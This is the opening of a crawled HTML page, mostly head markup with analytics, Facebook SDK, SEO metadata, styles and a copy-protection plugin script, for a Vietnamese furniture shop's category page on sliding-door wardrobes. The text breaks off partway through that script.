

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noithatdelathanh.vn/tu-quan-ao-canh-lua/
body_size: 48981
content:
<!DOCTYPE html>
<html lang="vi-VN" data-df  data-container="1440" data-xl="2" data-admin-bar="0" class="elementor-kit-8825">

<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11404082078"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11404082078');
</script>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-827610101"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-827610101');
</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-ML7XJDT');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="wIUYYaeiUaqjvOOx4vNcB5unpbIWt3SADp-yg0z1grM" />	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://noithatdelathanh.vn/xmlrpc.php">
<meta property="fb:app_id" content="1009848222814539" />
<meta property="fb:admins" content="2a8ec88a3d06ce08c4edb66d175ef26b"/>
<script crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v8.0&appId=1009848222814539&autoLogAppEvents=1" nonce="0pe3C3p1"></script>		
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1009848222814539',
      xfbml      : true,
      version    : 'v8.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
	
	
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TỦ QUẦN ÁO CÁNH LÙA [30 Chiếc Cửa Lùa Đẹp] - Nội thất Đê La Thành</title>
	<meta name="description" content="Tủ quần áo cánh lùa (cánh trượt) rất được ưa thích do cách sử dụng tiện lợi; đôi khi nó là thiết kế không thể khác trong các không gian hẹp..." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://noithatdelathanh.vn/tu-quan-ao-canh-lua/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TỦ QUẦN ÁO CÁNH LÙA [30 Chiếc Cửa Lùa Đẹp] - Nội thất Đê La Thành" />
	<meta property="og:description" content="Tủ quần áo cánh lùa (cánh trượt) rất được ưa thích do cách sử dụng tiện lợi; đôi khi nó là thiết kế không thể khác trong các không gian hẹp..." />
	<meta property="og:url" content="https://noithatdelathanh.vn/tu-quan-ao-canh-lua/" />
	<meta property="og:site_name" content="Nội thất Đê La Thành" />
	<meta property="og:image" content="https://noithatdelathanh.vn/wp-content/uploads/2020/11/tu-quan-ao-trang-tri-2mx2m.jpg" /><meta property="og:image" content="https://noithatdelathanh.vn/wp-content/uploads/2024/08/tu-quan-ao-canh-lua-240810-7.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="960" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Place"],"@id":"https://noithatdelathanh.vn/#organization","name":"noithatdelathanh.vn","url":"https://noithatdelathanh.vn/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://noithatdelathanh.vn/#logo","inLanguage":"vi-VN","url":"https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400.png","width":1777,"height":1469,"caption":"noithatdelathanh.vn"},"image":{"@id":"https://noithatdelathanh.vn/#logo"},"location":{"@id":"https://noithatdelathanh.vn/tu-quan-ao-canh-lua/#local-place"},"address":{"@id":"https://noithatdelathanh.vn/tu-quan-ao-canh-lua/#local-place-address"}},{"@type":"WebSite","@id":"https://noithatdelathanh.vn/#website","url":"https://noithatdelathanh.vn/","name":"N\u1ed9i th\u1ea5t \u0110\u00ea La Th\u00e0nh","description":"N\u1ed9i th\u1ea5t \u0110\u00ea La Th\u00e0nh","publisher":{"@id":"https://noithatdelathanh.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://noithatdelathanh.vn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi-VN"},{"@type":"CollectionPage","@id":"https://noithatdelathanh.vn/tu-quan-ao-canh-lua/#webpage","url":"https://noithatdelathanh.vn/tu-quan-ao-canh-lua/","name":"T\u1ee6 QU\u1ea6N \u00c1O C\u00c1NH L\u00d9A [30 Chi\u1ebfc C\u1eeda L\u00f9a \u0110\u1eb9p] - N\u1ed9i th\u1ea5t \u0110\u00ea La Th\u00e0nh","isPartOf":{"@id":"https://noithatdelathanh.vn/#website"},"description":"T\u1ee7 qu\u1ea7n \u00e1o c\u00e1nh l\u00f9a (c\u00e1nh tr\u01b0\u1ee3t) r\u1ea5t \u0111\u01b0\u1ee3c \u01b0a th\u00edch do c\u00e1ch s\u1eed d\u1ee5ng ti\u1ec7n l\u1ee3i; \u0111\u00f4i khi n\u00f3 l\u00e0 thi\u1ebft k\u1ebf kh\u00f4ng th\u1ec3 kh\u00e1c trong c\u00e1c kh\u00f4ng gian h\u1eb9p...","inLanguage":"vi-VN","potentialAction":[{"@type":"ReadAction","target":["https://noithatdelathanh.vn/tu-quan-ao-canh-lua/"]}]},{"@type":"Place","@id":"https://noithatdelathanh.vn/tu-quan-ao-canh-lua/#local-place","address":{"@type":"PostalAddress","@id":"https://noithatdelathanh.vn/tu-quan-ao-canh-lua/#local-place-address","streetAddress":"219A","addressLocality":"","postalCode":"11511","addressRegion":"","addressCountry":""},"geo":{"@type":"GeoCoordinates","latitude":"","longitude":""},"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nội thất Đê La Thành &raquo;" href="https://noithatdelathanh.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Nội thất Đê La Thành &raquo;" href="https://noithatdelathanh.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp Nội thất Đê La Thành &raquo; TỦ QUẦN ÁO CÁNH LÙA Danh mục" href="https://noithatdelathanh.vn/tu-quan-ao-canh-lua/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/noithatdelathanh.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://noithatdelathanh.vn/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://noithatdelathanh.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://noithatdelathanh.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://noithatdelathanh.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://noithatdelathanh.vn/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.woocommerce form .form-row abbr.required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://noithatdelathanh.vn/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://noithatdelathanh.vn/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpsl-styles-css' href='https://noithatdelathanh.vn/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.260' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://noithatdelathanh.vn/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1753506197' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet';" media="all"   data-no-rel='stylesheet' id='rey-wp-style-child-css' href='https://noithatdelathanh.vn/wp-content/themes/rey-child/style.css?ver=6.1.1' type='text/css' data-media='all' />
<noscript><link rel='stylesheet'  data-id='rey-wp-style-child-css' href='https://noithatdelathanh.vn/wp-content/themes/rey-child/style.css?ver=6.1.1' data-type='text/css' data-media='all' />
</noscript><link rel='stylesheet' id='tablepress-default-css' href='https://noithatdelathanh.vn/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.3' type='text/css' media='all' />
<link id="rey-hs-css" type="text/css" href="https://noithatdelathanh.vn/wp-content/uploads/rey/hs-5abf8baaac.css?ver=2.8.3.1753506515"  rel="stylesheet" media="all"  />
<link id="rey-ds-css" type="text/css" href="https://noithatdelathanh.vn/wp-content/uploads/rey/ds-4a47a5fd2b.css?ver=2.8.3.1753506515" data-noptimize="" data-no-optimize="1" data-pagespeed-no-defer="" data-pagespeed-no-transform="" data-minify="1" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet';" media="all"  />
<noscript><link rel="stylesheet" href="https://noithatdelathanh.vn/wp-content/uploads/rey/ds-4a47a5fd2b.css" data-no-minify="1"></noscript>
<link rel='stylesheet' id='elementor-post-1013-css' href='https://noithatdelathanh.vn/wp-content/uploads/elementor/css/post-1013.css?ver=1753506503' type='text/css' media='all' />
<link rel="stylesheet" onload="this.onload=null;this.media='all';" media="print"  data-noptimize="" data-no-optimize="1" data-pagespeed-no-defer="" data-pagespeed-no-transform="" data-minify="1" data-no-rel='stylesheet' id='elementor-post-994-css' href='https://noithatdelathanh.vn/wp-content/uploads/elementor/css/post-994.css?ver=1753506504' type='text/css' data-media='all' />
<noscript><link rel='stylesheet' data-noptimize="" data-no-optimize="1" data-pagespeed-no-defer="" data-pagespeed-no-transform="" data-minify="1" data-id='elementor-post-994-css' href='https://noithatdelathanh.vn/wp-content/uploads/elementor/css/post-994.css?ver=1753506504' data-type='text/css' data-media='all' />
</noscript><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' id='image-watermark-no-right-click-js-before'>
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y"};
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.8.0' id='image-watermark-no-right-click-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://noithatdelathanh.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://noithatdelathanh.vn/wp-json/wp/v2/product_cat/721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noithatdelathanh.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://noithatdelathanh.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.2.2" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K59QXTZ');</script>
<!-- End Google Tag Manager --><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
